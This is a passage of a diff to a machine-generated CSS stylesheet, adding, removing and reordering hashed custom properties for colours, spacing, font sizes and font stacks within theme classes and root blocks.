+        --x1g7yfrc: #13be19;
+        --x1tnlx7h: #efb23d;
+        --xrkftlm: #8bdc43;
+        --x1o6xrah: #a497f8;
+        --x1nbmwry: #eb5493;
+        --x175ryau: #2536eb;
+        --xuuieg3: #4a3ebb;
+        --xgs83ut: #9e78eb;
+        --x63knv1: #e0665a;
+        --xn3rtjo: #a947ff;
+        --x149utkz: #f33f54;
+        --xgrhexm: #eb4731;
+        --x23wy7x: #eb3a2a;
+        --xexpv7g: rgba(255, 255, 255, .19);
+        --x1r1k8vl: #25afeb;
+        --x1g8c62w: #6c8eeb;
+        --x1yl56ee: #4396f7;
+        --x171ndrp: #0e7ceb;
+        --xb5uumg: #a10eeb;
+        --x1ixih7n: #e854d8;
+        --x19stvep: rgba(255, 255, 255, .7);
+        --x7hcdae: #0082fb;
+        --x6e0hel: #fff;
+        --x82hcj4: #f33f54;
+        --x1m7g450: #a7b3bf;
+        --x5j7twy: #fff;
+        --x13ujpj0: #8595a4;
+        --xzjobmw: #13be19;
+        --xiu6hw5: #dee3e9;
+        --x470hff: #a7b3bf;
+        --xe6egy2: #fff;
+        --xswtn26: #6c6c6c;
+        --xi3cy52: #0082fb;
+        --xcpi52o: #6c6c6c;
+        --x11m4anw: #0082fb
+    }
+
+    .x50t2bf {
+        --xez4hp5: var(--x1qnp667)
+    }
+
+    .x66t9ac {
+        --xez4hp5: var(--xr21y3p)
+    }
+
+    .xaska4r {
+        --xez4hp5: var(--xphaj6b)
+    }
+
+    .xbdae1y {
+        --x1krgz4f: var(--x1yu8qqq);
+        --x11063mk: var(--xbhz0gu);
+        --x1pj8n93: var(--x9c74f8);
+        --xujnxm0: var(--x1df8j6n);
+        --xwjdv6j: var(--x1y8knfl);
+        --xefwwst: var(--x1sc0yxx);
+        --xunf0v8: var(--x1l9fo55);
+        --x19tbt77: var(--x3nt5yi);
+        --x90zj3k: var(--xvo89t0);
+        --x5cyege: var(--x1g4k50g);
+        --xffe7hg: var(--x17hyov7);
+        --x2xfn1f: var(--xchgx9);
+        --xpp0t0: var(--xs3qie1);
+        --x24ev4u: var(--x1geor5j);
+        --x1ytqakv: var(--x1y2f6we);
+        --x1aw8q5o: var(--x1ijusto);
+        --xj7nnbg: var(--xqnohao);
+        --x19gksrq: var(--xdmf6ii);
+        --x1i80249: var(--xouawjn);
+        --x1lta7rf: var(--x1kkq6xj);
+        --x1lpidcp: var(--xchsu4f);
+        --x1q7utds: var(--x9oh9eg);
+        --x1atnhr1: var(--x1owjw4d);
+        --x1g6wi5r: var(--x1ybau42);
+        --x6v5s27: var(--xuqhngc);
+        --xkhmk10: var(--xqbqx50)
+    }
+
+    .xby04j6 {
+        --x1mexr2g: #f5f5f5;
+        --xolefw0: rgba(134, 142, 153, .5);
+        --x15la3im: #fff;
+        --x11jeybq: rgba(0, 0, 0, .04);
+        --x173zzfg: rgba(0, 0, 0, .12);
+        --xn9te5: #f1f1f1;
+        --x1s4jd1v: rgba(0, 0, 0, .04);
+        --xfjrylf: rgba(0, 0, 0, .6);
+        --xh3bzkw: rgba(0, 0, 0, .06);
+        --xsflp8j: #fff;
+        --x96tty8: #fff;
+        --xuwz0pj: #f5f5f5;
+        --x1tjuhdp: #13be19;
+        --xu2up96: #000;
+        --xawn5jd: rgba(134, 142, 153, .5);
+        --xogymrw: rgba(19, 190, 25, .12);
+        --x1xew7il: #f33f54;
+        --xswyo54: #0082fb;
+        --x8yoxy: rgba(249, 249, 249, .78);
+        --xdmh2z: rgba(255, 255, 255, .78);
+        --xet3cc7: rgba(255, 255, 255, .9);
+        --x1vhzj8m: rgba(255, 255, 255, .6);
+        --x6a7cgy: rgba(255, 255, 255, .38);
+        --x1ypg58s: #000e39;
+        --xlhspu0: rgba(0, 0, 0, .34);
+        --xgxlu0u: #007d1e;
+        --x1uplnrq: rgba(255, 255, 255, .7);
+        --x6kdpas: #fff;
+        --x1dz529a: rgba(134, 142, 153, .75);
+        --x1cca62t: #cbd2d9;
+        --xngv507: rgba(255, 255, 255, .7);
+        --x32rnvk: #9d3b37;
+        --x16w9yqj: #fff;
+        --x14p3yge: rgba(0, 0, 0, .04);
+        --xqj2j2v: rgba(0, 0, 0, .06);
+        --x1a4tsp2: rgba(0, 0, 0, .12);
+        --xji1mpr: rgba(0, 0, 0, .2);
+        --x18383hw: rgba(0, 0, 0, .34);
+        --x1iybins: rgba(0, 0, 0, .5);
+        --xz8l77k: #000;
+        --x1742go4: rgba(0, 0, 0, .34);
+        --x19s5wfw: rgba(0, 0, 0, .34);
+        --x19ec626: #0064e0;
+        --x9f4qdc: rgba(134, 142, 153, .5);
+        --xs0m16l: rgba(134, 142, 153, .75);
+        --x1xob6wz: #fa89de;
+        --x16ikvaw: #ff7057;
+        --x4xz1g: #00db80;
+        --x1octn31: #f5f5f5;
+        --x1tgimsk: #f1f1f1;
+        --x541n4l: #e0e0e0;
+        --x1tvqq77: #ccc;
+        --x19ftqi: #a8a8a8;
+        --xshymj6: #7f7f7f;
+        --xq7l49y: #550c79;
+        --x1g7yfrc: #007d1e;
+        --x1tnlx7h: #efb23d;
+        --xrkftlm: #8bdc43;
+        --x1o6xrah: #a497f8;
+        --x1nbmwry: #ff4c97;
+        --x175ryau: #192dff;
+        --xuuieg3: #4a3ebb;
+        --xgs83ut: #a173ff;
+        --x63knv1: #e0665a;
+        --xn3rtjo: #a033ff;
+        --x149utkz: #e6193b;
+        --xgrhexm: #eb4731;
+        --x23wy7x: #ff311e;
+        --xexpv7g: #000;
+        --x1r1k8vl: #19baff;
+        --x1g8c62w: #668fff;
+        --x1yl56ee: #4396f7;
+        --x171ndrp: #0a7cff;
+        --xb5uumg: #a0f;
+        --x1ixih7n: #e854d8;
+        --x19stvep: rgba(255, 255, 255, .7);
+        --x7hcdae: #0064e0;
+        --x6e0hel: #fff;
+        --x82hcj4: #e6193b;
+        --x1m7g450: #63788a;
+        --x5j7twy: #000;
+        --x13ujpj0: #a7b3bf;
+        --xzjobmw: #007d1e;
+        --xiu6hw5: #344854;
+        --x470hff: #8595a4;
+        --xe6egy2: #fff;
+        --xswtn26: #f5f5f5;
+        --xi3cy52: #0064e0;
+        --xcpi52o: #a8a8a8;
+        --x11m4anw: #0064e0
+    }
+
+    .xc9k4nl {
+        --xez4hp5: var(--x1pgtk7p)
+    }
+
+    .xcrzcvz {
+        --x1krgz4f: var(--x7xbuff);
+        --x11063mk: var(--x13lt0vj);
+        --x1pj8n93: var(--xougdqu);
+        --xujnxm0: var(--x31q2cd);
+        --xwjdv6j: var(--x61jxnq);
+        --xefwwst: var(--xxl2ler);
+        --xunf0v8: var(--x1ttd5ug);
+        --x19tbt77: var(--x1wxq01c);
+        --x90zj3k: var(--x1pen2ak);
+        --x5cyege: var(--xathyop);
+        --xffe7hg: var(--x9ucqne);
+        --x2xfn1f: var(--xjo4w83);
+        --xpp0t0: var(--xkliolb);
+        --x24ev4u: var(--xagajt7);
+        --x1ytqakv: var(--x1hweptz);
+        --x1aw8q5o: var(--x14s41);
+        --xj7nnbg: var(--xviogtu);
+        --x19gksrq: var(--x1pkes48);
+        --x1i80249: var(--x1rgkjax);
+        --x1lta7rf: var(--x1vw8rtc);
+        --x1lpidcp: var(--xq1fmga);
+        --x1q7utds: var(--xmsh5gb);
+        --x1atnhr1: var(--x1j70433);
+        --x1g6wi5r: var(--x8idzxg);
+        --x6v5s27: var(--xwlmzfs);
+        --xkhmk10: var(--x1uwh76v)
+    }
+
+    .xerih2x {
+        --xez4hp5: var(--x1e9hqnq)
+    }
+
+    .xfe4g4y {
+        --x1x6763g: var(--x1xjt20f);
+        --x7p3ais: var(--x8pakf8);
+        --x194mhd1: var(--x4s76ci);
+        --x17t94gx: var(--x8pakf8);
+        --xy9ppbc: var(--x4s76ci);
+        --xknd7ft: var(--xwlqvzg);
+        --xyzkcyn: var(--x1gr531t);
+        --x1mmz9gr: var(--x1xjt20f)
+    }
+
+    .xfho9gn {
+        --x1ub4y39: var(--xux2wl9);
+        --x13j1h1q: var(--xux2wl9);
+        --x16w86t2: var(--xwkxgng);
+        --x1de8mrh: var(--xfffg80);
+        --xujoz6g: var(--x7zolun);
+        --xmui5ya: var(--xy3rk7y);
+        --x1cir3j6: var(--x7zolun);
+        --xarahkt: var(--xy3rk7y)
+    }
+
+    .xfqu1vp {
+        --x1krgz4f: var(--x119fpul);
+        --x11063mk: var(--xno2wk0);
+        --x1pj8n93: var(--xnfv741);
+        --xujnxm0: var(--x161epcw);
+        --xwjdv6j: var(--x130uygc);
+        --xefwwst: var(--x1jog1lq);
+        --xunf0v8: var(--x121x2n0);
+        --x19tbt77: var(--xaloe2f);
+        --x90zj3k: var(--xra2tmh);
+        --x5cyege: var(--x1f9llnd);
+        --xffe7hg: var(--xnzxa3u);
+        --x2xfn1f: var(--x7fte1l);
+        --xpp0t0: var(--x1lde780);
+        --x24ev4u: var(--xnd7tci);
+        --x1ytqakv: var(--x1d0p41p);
+        --x1aw8q5o: var(--x1rz31nq);
+        --xj7nnbg: var(--x1u6uxou);
+        --x19gksrq: var(--x1i5b2dr);
+        --x1i80249: var(--xhyrjfp);
+        --x1lta7rf: var(--x13qgqtb);
+        --x1lpidcp: var(--x14yprge);
+        --x1q7utds: var(--x3ufkju);
+        --x1atnhr1: var(--xfpdg4f);
+        --x1g6wi5r: var(--x1kh1qnn);
+        --x6v5s27: var(--x1jety0p);
+        --xkhmk10: var(--xnodfvb)
+    }
+
+    .xfzkuf7 {
+        --xez4hp5: var(--x1we0gyq)
+    }
+
+    .xh4h36p {
+        --xez4hp5: var(--xyjbdbx)
+    }
+
+    .xhj7okd {
+        --x1ub4y39: var(--x3iu05p);
+        --x13j1h1q: var(--x3iu05p);
+        --x16w86t2: var(--x11bthor);
+        --x1de8mrh: var(--x1qwpgpj);
+        --xujoz6g: var(--x1yvdy8c);
+        --xmui5ya: var(--x1f3ocwb);
+        --x1cir3j6: var(--x1yvdy8c);
+        --xarahkt: var(--x1f3ocwb)
+    }
+
+    .xhw6hfa {
+        --x1krgz4f: var(--xbarazm);
+        --x11063mk: var(--xtlb5bh);
+        --x1pj8n93: var(--xzu30qn);
+        --xujnxm0: var(--x1idx3ms);
+        --xwjdv6j: var(--xyilecf);
+        --xefwwst: var(--x1s0i8xf);
+        --xunf0v8: var(--x1aosd6x);
+        --x19tbt77: var(--x18lbm9n);
+        --x90zj3k: var(--x1nj4djg);
+        --x5cyege: var(--xjiteet);
+        --xffe7hg: var(--x1v78uq);
+        --x2xfn1f: var(--xr3sy1d);
+        --xpp0t0: var(--xpvqddi);
+        --x24ev4u: var(--xar7ave);
+        --x1ytqakv: var(--xedzi5j);
+        --x1aw8q5o: var(--x1xgds20);
+        --xj7nnbg: var(--x1sxqd27);
+        --x19gksrq: var(--x1yjs33j);
+        --x1i80249: var(--x1n2yjfk);
+        --x1lta7rf: var(--x1limvsa);
+        --x1lpidcp: var(--xcot8zb);
+        --x1q7utds: var(--xeyfeb2);
+        --x1atnhr1: var(--x1vllz6d);
+        --x1g6wi5r: var(--x1dzldso);
+        --x6v5s27: var(--xge51lk);
+        --xkhmk10: var(--xfurlct)
+    }
+
+    .xhzs0yk {
+        --x1krgz4f: var(--x1ssxwfh);
+        --x11063mk: var(--x19ta4gj);
+        --x1pj8n93: var(--xkty5tv);
+        --xujnxm0: var(--x1tmycy4);
+        --xwjdv6j: var(--xy3sr8p);
+        --xefwwst: var(--x1tn40x4);
+        --xunf0v8: var(--x9r5lrr);
+        --x19tbt77: var(--x1ipqjg5);
+        --x90zj3k: var(--xrcnwju);
+        --x5cyege: var(--x9pfdtn);
+        --xffe7hg: var(--x19ec5t);
+        --x2xfn1f: var(--x8nxstx);
+        --xpp0t0: var(--x1sttxta);
+        --x24ev4u: var(--xliqn1t);
+        --x1ytqakv: var(--xm7gu2b);
+        --x1aw8q5o: var(--x1car5so);
+        --xj7nnbg: var(--x1rbseiz);
+        --x19gksrq: var(--xf5unz4);
+        --x1i80249: var(--x44h3sp);
+        --x1lta7rf: var(--x15gejpe);
+        --x1lpidcp: var(--x1b9r8kp);
+        --x1q7utds: var(--x1223phr);
+        --x1atnhr1: var(--x1f4rmb4);
+        --x1g6wi5r: var(--xiab7yu);
+        --x6v5s27: var(--xa7bicr);
+        --xkhmk10: var(--xd4ewkf)
+    }
+
+    .xip17yn {
+        --xr21y3p: #1b74e4;
+        --xwvesdf: rgba(255, 255, 255, .1);
+        --x1xjt20f: #f02849;
+        --xzfvszf: #1b74e4;
+        --x8pakf8: rgba(255, 255, 255, .05);
+        --xwlqvzg: rgba(255, 255, 255, .1);
+        --x14jy57b: rgba(255, 255, 255, .1);
         --x11jz1to: rgba(255, 255, 255, .05);
-        --xwvesdf: rgba(255, 255, 255, .1);
-        --x14jy57b: rgba(255, 255, 255, .1);
-        --x1xjt20f: #f02849;
         --x1q33khj: #1b74e4;
         --x1wjfhva: #323436;
         --x14m3912: #323436;
@@ -1062,10 +6328,6 @@
         --x1lsxukl: #fff;
         --x1qjl60y: #e4e6eb;
         --xphaj6b: #b0b3b8;
-        --xepdk9e: #fff;
-        --xr21y3p: #1b74e4;
-        --xzfvszf: #1b74e4;
-        --xwlqvzg: rgba(255, 255, 255, .1);
         --x1pgtk7p: #7a7d82;
         --xo745zx: #7a7d82;
         --x1gr531t: rgba(0, 0, 0, .05);
@@ -1074,62972 +6336,57743 @@
         --x590uvs: #31a24c;
         --xyjbdbx: #fff;
         --x1we0gyq: #76b6ff;
+        --xepdk9e: #fff;
         --x161mgqu: #e4e6eb;
         --x1e9hqnq: rgba(255, 255, 255, .8)
     }
-}
-
-:root {
-    --xf18zru: 1px;
-    --x1cl33ke: 1px;
-    --x1kcmdri: 1px;
-    --x1u7gqtb: 0;
-    --x1psqahz: 1px;
-    --xiyquih: 2px;
-    --xgfn9gv: 1px;
-    --x1ctmril: 2px;
-    --x1xc46wc: 1px;
-    --xorhro3: 16px;
-    --x1d3edv5: 6px;
-    --x1t0pk0c: 8px;
-    --x1n5udbv: 8px;
-    --x18rn5vl: 8px;
-    --x18wsnyi: 8px;
-    --xrhva9x: 8px;
-    --x14yzicr: 8px;
-    --x1gi6rrk: 8px;
-    --xvrgf2p: 12px;
-    --x1pvvelk: 8px;
-    --x10s6qg5: 6px;
-    --x173mkvj: 16px;
-    --x186esfl: 4px;
-    --x19k1sx5: 24px;
-    --xna06a0: 2px;
-    --x1thezym: 0;
-    --xvg0h4w: 12px;
-    --x1p7xo99: 16px;
-    --xf3ddo5: 2px;
-    --x71ek6j: 24px;
-    --x1675ow7: 4px;
-    --xaj241o: 6px;
-    --x1hw50zh: 8px;
-    --x6uniqh: 0;
-    --xpuuwbn: 6px;
-    --x36fifj: 44px;
-    --x1biet3q: 20px;
-    --xpfbugf: 16px;
-    --x1kf9s52: 12px;
-    --xyyciuj: 24px;
-    --xa39w3h: 8px;
-    --xpmd30e: 1px;
-    --xtzgqy: 10px;
-    --x1csr2uz: 112px;
-    --x18b96uj: 132px;
-    --xhpgebm: 18px;
-    --xb635nk: 20px;
-    --x1jagh9x: 28px;
-    --x8oldod: 30px;
-    --x3qh6d4: 32px;
-    --x3mphsb: 36px;
-    --xnjxwet: 40px;
-    --x43ln1b: 48px;
-    --x168z3fp: 52px;
-    --x1250kay: 56px;
-    --x1nwk6ru: 60px;
-    --x1bibceu: 72px;
-    --x1kxcvdg: 12px;
-    --xyqz8h2: 8px;
-    --xi53eaz: 8px;
-    --x1u3kuqt: 16px;
-    --x1wp6tcs: 8px;
-    --xqeb6wt: 8px;
-    --x1421rme: 4px;
-    --xeo818w: -4px;
-    --x12td89k: 8px;
-    --xqrjw8: 12px;
-    --x1c6r5tk: 8px;
-    --x1rva3oz: 4px;
-    --xnav8fy: 8px;
-    --xhumx9a: 16px;
-    --xdknc2h: 16px;
-    --x18gqm14: 8px;
-    --x12c4s46: 8px;
-    --x16vey1u: 12px;
-    --xytvf38: 16px;
-    --x1kj3inu: 8px;
-    --x7md6bp: 12px;
-    --xd5n2mk: 12px;
-    --x9mntea: 12px;
-    --x1ydexgm: 16px;
-    --x1djswkj: 8px;
-    --x1cmnsr7: 12px;
-    --xc9zkry: 8px;
-    --x1k57yx1: 14px;
-    --x1pni4mg: 12px;
-    --x18fisn7: 10px;
-    --xjidsce: 10px;
-    --xv470lj: 4px;
-    --xv81nfm: 20px;
-    --x420ttn: 12px;
-    --xpr5emn: 20px;
-    --x5xj5oz: 16px;
-    --xtiwwrw: 20px;
-    --x1x1efd4: 4px;
-    --xs6da3p: 24px;
-    --xzarp7x: 2px;
-    --x1k6ro1z: 32px;
-    --x1p8mpcl: 48px;
-    --xsunhh0: ;
-    --xpf3fmi: ;
-    --x47jf3w: ;
-    --x1n26amq: ;
-    --xbpvwlm: ;
-    --xcsg83q: ;
-    --x1p4002n: ;
-    --x1cmkgar: ;
-    --x1glbsfs: ;
-    --xjpkkjz: ;
-    --xavts8e: ;
-    --xiq7mim: ;
-    --x1j34d3q: ;
-    --xs19qyq: ;
-    --x1kcn081: ;
-    --xkgvlhu: ;
-    --x90nfuh: ;
-    --xgaoc73: ;
-    --x1mhgz5b: ;
-    --xuy6ll2: ;
-    --xcftcpw: ;
-    --xevryxj: ;
-    --xoaersl: ;
-    --x1kvvk2y: ;
-    --x13xzn4a: ;
-    --xbczgh: ;
-    --xkwqtgm: 17.0px;
-    --x74821e: 1.18;
-    --xk77nzw: 400;
-    --xsrb71e: Placeholder Font;
-    --x1g089y3: ;
-    --x1ucxfqm: ;
-    --xnha8o6: ;
-    --x14y3c5i: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xykwl6c: Helvetica, Arial, sans-serif;
-    --xkecv3z: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x7gm17t: -3px;
-    --x10rjnwp: -5px;
-    --x1cv7jix: -5px;
-    --x1vl2os8: ;
-    --x17gq0og: -5px;
-    --x18po2ju: -3px;
-    --xdhitu4: -4px;
-    --xbrsu0c: 1px;
-    --x1h58l4p: -5px;
-    --x717aem: -3px;
-    --x1osw4ch: -3px;
-    --x1f7ra08: ;
-    --x1jg8snc: -4px;
-    --xcyhzq7: -4px;
-    --x19n94tt: -4px;
-    --x169969t: ;
-    --xtgnsgv: 15.0px;
-    --x17rnsu0: 1.33;
-    --xqnkez7: 400;
-    --x1eouag0: Placeholder Font;
-    --xrrge7u: ;
-    --x1epo1xz: ;
-    --x1k8fnej: ;
-    --xaatbhp: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xus7l2x: Helvetica, Arial, sans-serif;
-    --xfrj6uj: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --xhabuux: -4px;
-    --xkcq5nh: -5px;
-    --x1y730yt: -5px;
-    --x35pnec: ;
-    --xxz7jvd: -5px;
-    --x1c2bo5t: -4px;
-    --x1qzhiju: -4px;
-    --x1v7yt49: ;
-    --xl2tm78: -5px;
-    --xzzw59f: -4px;
-    --x11fxiqr: -4px;
-    --x1foc1em: ;
-    --x162afip: -4px;
-    --x1pqbgve: -4px;
-    --x19w44np: -4px;
-    --xen4hne:
-}
-
-:root {
-    --xez4hp5: #1c2b33
-}
-
-:root {
-    --x4s76ci: 0;
-    --x1heqtsn: 0;
-    --xwkxgng: 6px;
-    --x11bthor: 6px;
-    --x7zolun: 12px;
-    --xux2wl9: 6px;
-    --xy3rk7y: 6px;
-    --x1yvdy8c: 12px;
-    --x3iu05p: 6px;
-    --x1f3ocwb: 6px;
-    --xfffg80: 40px;
-    --x1qwpgpj: 36px;
-    --x4h6wrt: 32px;
-    --xgbxsf0: ;
-    --x1to4awy: ;
-    --x1ek9bu2: ;
-    --x1wkgth: ;
-    --x1rbbbuf: ;
-    --x5kown2: ;
-    --x1l1vad1: ;
-    --xrdw5gy: ;
-    --xk4ezbb: ;
-    --xi36jji: ;
-    --xk5kwrc: ;
-    --x1va934e: ;
-    --x1mh8fmv: ;
-    --x14r0dja: ;
-    --xiehi4i: ;
-    --xai4b37: ;
-    --xzvx9gs: ;
-    --x3wnoyi: ;
-    --x14bqu02: ;
-    --x1nxnrji: ;
-    --x1lwjpo7: ;
-    --x1du3s1v: ;
-    --x14qbjx8: ;
-    --x176rlb2: ;
-    --xw194ft: ;
-    --x1qzkvc5: ;
-    --x1ff4sj5: 24.0px;
-    --x1fg3m9p: 1.17;
-    --x65go19: 700;
-    --x1rebq55: Placeholder Font;
-    --xv7xuuf: ;
-    --x16n6ngc: ;
-    --x1uhxrnm: ;
-    --x7n39de: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xtkti9m: Helvetica, Arial, sans-serif;
-    --x15zlp94: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x1kgz988: -5px;
-    --xqbf5bo: -6px;
-    --x6olejg: -6px;
-    --x1ao71fq: ;
-    --x1olc7ou: -7px;
-    --xi6dr5z: -4px;
-    --x4625ft: -6px;
-    --x10wemj: 2px;
-    --x1jm7rpo: -6px;
-    --xb2qxhy: -5px;
-    --x1ht6me7: -5px;
-    --x18plh5e: ;
-    --x1wiha0d: -6px;
-    --xaf4f44: -5px;
-    --x1fuhn9l: -5px;
-    --xul70yu: ;
-    --x1nj4djg: 20.0px;
-    --xpvqddi: 1.2;
-    --x1v78uq: 700;
-    --x18lbm9n: Placeholder Font;
-    --xr3sy1d: ;
-    --xjiteet: ;
-    --xar7ave: ;
-    --x1s0i8xf: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xyilecf: Helvetica, Arial, sans-serif;
-    --x1aosd6x: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x1idx3ms: -4px;
-    --xtlb5bh: -5px;
-    --xzu30qn: -5px;
-    --xbarazm: ;
-    --xfurlct: -6px;
-    --x1dzldso: -4px;
-    --xge51lk: -6px;
-    --x1vllz6d: 2px;
-    --x1yjs33j: -6px;
-    --x1xgds20: -4px;
-    --x1sxqd27: -4px;
-    --xedzi5j: ;
-    --xeyfeb2: -5px;
-    --x1limvsa: -5px;
-    --xcot8zb: -5px;
-    --x1n2yjfk: ;
-    --xnhb7l8: 15.0px;
-    --xs87g4z: 1.33;
-    --xut5dv6: 500;
-    --xqk3jq3: Placeholder Font;
-    --xstht4g: 500;
-    --x9qem0e: 14.0px;
-    --xhw9us8: 1.33;
-    --x1j1bm6q: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xhmu4li: Helvetica, Arial, sans-serif;
-    --x1jdj45x: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --xnxejet: -4px;
-    --x192k7mr: -5px;
-    --xno71hh: -5px;
-    --x1k6u5in: ;
-    --xrtj7ws: -5px;
-    --x1sxjyus: -4px;
-    --x8e7l28: -4px;
-    --x1dvsyhx: ;
-    --x1lwl8pm: -5px;
-    --xv8diqr: -4px;
-    --xfwx6tr: -4px;
-    --x1aan91e: ;
-    --x17icssl: -4px;
-    --x9tknzh: -4px;
-    --xrw36ni: -4px;
-    --x1sh3dly: ;
-    --x13k2r5y: 17.0px;
-    --x97xskc: 1.18;
-    --xfpyx8u: 500;
-    --xy577th: Placeholder Font;
-    --x1o7ty5x: ;
-    --x1kwlwbc: ;
-    --xj3ni2r: ;
-    --x5iwwgb: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x9p38ed: Helvetica, Arial, sans-serif;
-    --x1dm77ak: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --xe70st9: -3px;
-    --xox7x8g: -5px;
-    --xwm2b95: -5px;
-    --xs8vd86: ;
-    --x1eyiekv: -5px;
-    --x8uidmn: -3px;
-    --x1e7s2h: -4px;
-    --x15jt2h9: 1px;
-    --xp1uixt: -5px;
-    --x2r3kej: -3px;
-    --xjd19jf: -3px;
-    --xrv25rs: ;
-    --x1vyc76u: -4px;
-    --xv5ynh6: -4px;
-    --xa6mgth: -4px;
-    --xqauty2: ;
-    --x11nbj22: 17.0px;
-    --xdfs3nv: 1.18;
-    --xsaguxp: 600;
-    --xu4ko2i: Placeholder Font;
-    --x1448k8f: 600;
-    --x2tucj2: 16.0px;
-    --x19k2nsz: 1.18;
-    --xdpvucj: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xx8tai9: Helvetica, Arial, sans-serif;
-    --x170ex9t: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x533w11: -3px;
-    --x1fa3skd: -4px;
-    --xg3vxw8: -4px;
-    --xons6fk: ;
-    --x1nv7bk: -5px;
-    --xict52l: -3px;
-    --x2kbf99: -4px;
-    --x1kmrg3t: 1px;
-    --xub7b6i: -4px;
-    --x16xrxzm: -3px;
-    --x1xuspag: -3px;
-    --xzh4l8m: ;
-    --xr77chr: -4px;
-    --x575hpc: -4px;
-    --x15l8525: -4px;
-    --x1ta8be9: ;
-    --xkflgf4: 15.0px;
-    --x2pu115: 1.33;
-    --x1hug46h: 500;
-    --x1mjxhqn: Placeholder Font;
-    --xri3wwu: 500;
-    --xerjkty: 14.0px;
-    --xedptxm: 1.33;
-    --xt5m2en: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x15lwbti: Helvetica, Arial, sans-serif;
-    --xxgqzms: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x1fhe5ql: -4px;
-    --x1vf19wh: -5px;
-    --x1stytok: -5px;
-    --x1ou83tv: ;
-    --x13it649: -5px;
-    --x1mj4usb: -4px;
-    --x8tbmoi: -4px;
-    --xsgqz5i: ;
-    --x1baure0: -5px;
-    --x14f6bpr: -4px;
-    --x1pp8kfq: -4px;
-    --x1at3f1x: ;
-    --x1or4hmn: -4px;
-    --xn87ccn: -4px;
-    --x1mxnw20: -4px;
-    --xyu9hbw: ;
-    --x1mfd8ao: 15.0px;
-    --x8dx4zq: 1.33;
-    --x162qwc7: 600;
-    --xo1ui8l: Placeholder Font;
-    --x1oyt9uq: 600;
-    --xlaael0: 14.0px;
-    --x12oog2j: 1.33;
-    --xzdetwc: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x1vj6oif: Helvetica, Arial, sans-serif;
-    --xvd7295: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x1tgbekm: -4px;
-    --x1c1yw8s: -5px;
-    --x1oc9xic: -5px;
-    --x18nht2h: ;
-    --xskd3uf: -5px;
-    --x1ly8zus: -4px;
-    --x1dvhwf3: -4px;
-    --x1riufax: ;
-    --xqgzi7l: -5px;
-    --x14s40lm: -4px;
-    --x1mqxont: -4px;
-    --xee1ulg: ;
-    --x1i6swc7: -4px;
-    --xj7tq85: -4px;
-    --x2lj7h5: -4px;
-    --x1y9p8w4: ;
-    --x12q61b4: 20.0px;
-    --x1s5xtyw: 1.2;
-    --x1x6mao9: 400;
-    --x3ghh2v: Placeholder Font;
-    --x1sxpprt: ;
-    --x1d7onq0: ;
-    --x13tets0: ;
-    --x1ra0yvh: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xnzzj0s: Helvetica, Arial, sans-serif;
-    --xfj931r: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --xkxwoo4: -4px;
-    --x1eipkf3: -5px;
-    --x17mpfn9: -5px;
-    --xtncwjf: ;
-    --x3kew4y: -6px;
-    --xx9y0xd: -4px;
-    --x1ojnkqw: -5px;
-    --x1d36sq9: 1px;
-    --x6nu8kr: -5px;
-    --x1b4d9ym: -5px;
-    --x1u6rxw6: -5px;
-    --x6q8n3d: ;
-    --x1jbi2vv: -5px;
-    --xx1h1vo: -5px;
-    --x1wgp4hi: -5px;
-    --xvqghgo: ;
-    --x18h72nt: 20.0px;
-    --x1oyu96n: 1.2;
-    --x9qoerx: 600;
-    --x1hnoha1: Placeholder Font;
-    --x1wi3d2b: ;
-    --x1vcbe29: ;
-    --xz4ka6m: ;
-    --x1mwlyjj: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xe1gujp: Helvetica, Arial, sans-serif;
-    --xul65gn: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x110yx8d: -4px;
-    --x1wvr8q3: -5px;
-    --x1g2o1vv: -5px;
-    --x15zu59h: ;
-    --x1i1nk2p: -6px;
-    --xeckuej: -4px;
-    --xbi1ymu: -5px;
-    --x13tijr3: 1px;
-    --x1rgbdvd: -6px;
-    --xrca6re: -4px;
-    --xaw01y9: -4px;
-    --xqsfmwl: ;
-    --xvz84sl: -5px;
-    --xtu6l05: -5px;
-    --xrnoxvb: -5px;
-    --xdmptu7: ;
-    --xhm9qzy: 17.0px;
-    --xnu4cyd: 1.18;
-    --x11p52kn: 400;
-    --x13l5jmu: Placeholder Font;
-    --xaglr2g: ;
-    --x8watv5: ;
-    --x17gzu0e: ;
-    --x11ujngs: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x13r3tuy: Helvetica, Arial, sans-serif;
-    --x19j18qg: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --xn007x4: -3px;
-    --xbqmvkl: -5px;
-    --x1p5w6zs: -5px;
-    --xnazks6: ;
-    --xky8g7s: -5px;
-    --x6vl4v8: -3px;
-    --x18aa1ek: -4px;
-    --xvhw8c4: 1px;
-    --x1nwb301: -4px;
-    --x8jo845: -4px;
-    --x1y75x70: -4px;
-    --x1go72tn: ;
-    --xxsazs8: -4px;
-    --x8pjwvp: -4px;
-    --x10agdqs: -4px;
